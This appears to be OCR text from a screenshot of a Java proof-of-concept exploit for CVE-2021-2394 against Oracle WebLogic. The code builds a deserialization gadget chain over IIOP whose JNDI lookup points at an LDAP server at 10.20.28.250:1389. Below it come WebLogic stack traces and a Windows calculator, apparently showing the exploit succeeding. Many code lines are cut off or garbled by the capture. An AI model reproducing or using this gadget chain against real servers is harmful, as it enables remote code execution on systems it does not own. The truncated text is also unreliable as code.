 public class CVE_2021_2394 {
public static void main(String[] args) throws Exception {
String jndi = "ldap://10.20.28.250:1389/aa79jd";
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
jdbcRowSet.setDataSourceName(jndi);
MethodAttributeAccessor methodAttributeAccessor = new MethodAttributeAccessor();
methodAttributeAccessor.setSetMethodName("setConnection");
methodAttributeAccessor.setGetMethodName("connect");
methodAttributeAccessor.setAttributeName("gggg");
FilterExtractor fe = new FilterExtractor();
fe.setAccessor(methodAttributeAccessor);
ExtractorComparator comparator = new ExtractorComparator(fe);
TopNAggregator.PartialResult partialResult = new TopNAggregator.PartialResult((Comparator)comparator, cMaxSize: 1);
NavigableMa
AttributeHo
try {
Field fi
field1.s
map.put(
Field ro
rootFiel
//获得Tr
Construc
con[0].s
Map.Entr
rootFiel
field1.s
CVE_2021_2394 › main()
omg.CORBA.MARSHAL: vmcid: 0x0 m
10.50.32.107
C:\Windows\system32\cmd.exe
at weblogic.corba.utils.CorbaUtils.mapSystemException(CorbaUtils.java:61)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1959)
at weblogic.iiop.ObjectInputStreamImpl$GetFieldImpl.read(ObjectInputStreamImpl.java:327)
at weblogic.iiop.ObjectInputStreamImpl$GetFieldImpl.access$800(ObjectInputStreamImpl.java:243)
at weblogic.iiop.ObjectInputStreamImpl.readFields(ObjectInputStreamImpl.java:196)
Truncated. see log file for complete stacktrace
Caused By: org.omg.CORBA.MARSHAL: Failed to invoke readObject() on java.util.HashMap vmcid: 0x0 minor co
at weblogic.iiop.Utils.wrapMARSHALWithCause(Utils.java:776)
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1399)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1956)
at weblogic.iiop.ObjectInputStreamImpl$GetFieldImpl.read(ObjectInputStreamImpl.java:327)
at weblogic.iiop.ObjectInputStreamImpl$GetFieldImpl.access$800(ObjectInputStreamImpl.java:243)
Truncated. see log file for complete stacktrace
Caused By: java.io.IOException: Failed to invoke readObject() on java.util.HashMap
at weblogic.utils.io.ObjectStreamClass.readObject(ObjectStreamClass.java:249)
at weblogic.iiop.ValueHandlerImpl.readValueData(ValueHandlerImpl.java:275)
at weblogic.iiop.ValueHandlerImpl.readValue(ValueHandlerImpl.java:86)
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1388)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1956)
Truncated. see log file for complete stacktrace
Caused By: java.lang.ClassCastException: oracle.eclipselink.coherence.integrated.internal.querying.FilterE jav
able
at com.tangosol.util.comparator.ExtractorComparator.compare(ExtractorComparator.java:70)
at com.tangosol.util.SortedBag$WrapperComparator.compare(SortedBag.java:416)
at java.util.TreeMap.compare(TreeMap.java:1295)
at java.util.TreeMap.put(TreeMap.java:538)
at com.tangosol.util.SortedBag.add(SortedBag.java:152)
Truncated. see log file for complete stacktrace
>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
激活 Windows
转到"设置"以激活 W
在这里输入你要搜索的内容
33°C 英